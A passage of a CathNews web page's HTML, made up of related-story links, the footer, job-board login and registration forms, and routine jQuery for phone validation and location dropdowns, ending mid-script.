			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="8a3a4e85d2bf0b5ce419e9fa-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/15/research-grant-a-healthy-boost-for-skilled-aged-care/" title="Research grant a healthy boost for skilled aged care">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/03/0312seni-Seniors-senior-woman-aged-care-worker-wheelchair-Bigstock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/15/research-grant-a-healthy-boost-for-skilled-aged-care/">Research grant a healthy boost for skilled aged care</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/12/notre-dame-expands-sydney-campus-with-new-acquisition/" title="Notre Dame expands Sydney campus with new acquisition">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0112unda-Notre-Dame-University-s-new-building-on-Mountain-Street-Ultimo-UNDA-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/12/notre-dame-expands-sydney-campus-with-new-acquisition/">Notre Dame expands Sydney campus with new acquisition</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/12/new-prayer-campaign-asks-catholics-to-pray-with-the-pope/" title="New prayer campaign asks Catholics to ‘Pray with the Pope’">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/1201pope-A-scene-from-Pray-with-the-Pope-vidoe-for-January-World-Prayer-Network-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/12/new-prayer-campaign-asks-catholics-to-pray-with-the-pope/">New prayer campaign asks Catholics to ‘Pray with the Pope’</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/18/acu-partners-with-indian-university-to-establish-stem-centre/" title="ACU partners with Indian university to establish STEM centre">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1218ACU-Fr.-Joseph-CC-and-Julie-Cogin-with-with-university-representatives-celebrating-the-opening-of-the-Global-STEM-Educatoin-Centre-in-Bangalore-India-ACU-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/18/acu-partners-with-indian-university-to-establish-stem-centre/">ACU partners with Indian university to establish STEM centre</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F02%2F24%2Facu-says-hallow-to-catholic-prayer-app%2F&amp;_wpnonce=e0a59d9707">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-7555496">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-7555496" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="11198">

                            
                            <input data-id="7555496" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="7555496">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="7555496">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-7555496" name="remember_password">

                                    <label for="r-7555496"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-8208884"></div>

        
            <script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_8208884 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '8208884',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_8208884.done(function (response) {

                        jQuery('#jobsearch-aterreg-8208884').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-7555496" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-7555496" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_7555496" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="7555496"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="7555496">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-2925423"></div>

        
            <script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_2925423 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '2925423',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_2925423.done(function (response) {

                        jQuery('#jobsearch-aterreg-2925423').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-7555496" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-7555496" data-jid="11198" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_7555496" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_7555496" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_7555496" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-7555496" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_7555496"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_7555496" type="hidden" name="dial_code">
        <input id="contry_code_7555496" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript">
        function jobseachPhoneValidInit7555496() {
            var input_7555496 = document.querySelector("#pt_user_phone_7555496");
            var iti_7555496 = intlTelInput(input_7555496, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768469564"
            });
            var reset_phone_field_7555496 = function () {
                input_7555496.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_7555496.addEventListener('blur', function () {
                reset_phone_field_7555496();
                if (input_7555496.value.trim()) {
                    if (iti_7555496.isValidNumber()) {
                        jQuery(input_7555496).css({'border': '1px solid #efefef'});
                    } else {
                        input_7555496.classList.add("phone-input-error");
                        jQuery(input_7555496).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_7555496').val('+' + iti_7555496.getSelectedCountryData().dialCode);
            jQuery('#contry_code_7555496').val(iti_7555496.getSelectedCountryData().iso2);
            //
            input_7555496.addEventListener('countrychange', () => {
                jQuery('#dial_code_7555496').val('+' + iti_7555496.getSelectedCountryData().dialCode);
                jQuery('#contry_code_7555496').val(iti_7555496.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_7555496', function () {
            if (jQuery('#phon-fieldcon-7555496').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_7555496').removeAttr('placeholder');
                jobseachPhoneValidInit7555496();
            }
            jQuery('#phon-fieldcon-7555496').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_7555496', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-7555496').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_7555496').removeAttr('placeholder');
                jobseachPhoneValidInit7555496();
            }
            jQuery('#phon-fieldcon-7555496').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_7555496" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper7555496 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon7555496').empty();
                            jQuery('#jobsearch-gdapilocs-citycon7555496').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId7555496"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId7555496");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '27458c9333',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId7555496').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon7555496').empty();
                            jQuery('#jobsearch-gdapilocs-statecon7555496').append('<select placeholder="Select State"  class="states location2-states" id="stateId7555496" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId7555496, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '27458c9333',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId7555496').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '27458c9333',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper7555496.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper7555496.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper7555496.stripslashes(jobsearch_sloc_country) == api_scrapper7555496.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper7555496.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper7555496.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper7555496.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper7555496.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper7555496.readCountryFile(jQuery('#countryId7555496'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper7555496.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper7555496.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper7555496.readCountryFile(jQuery('#countryId7555496'), result.countryCode);
                            api_scrapper7555496.readStateFile(result.countryCode, jQuery('#stateId7555496'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '27458c9333',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
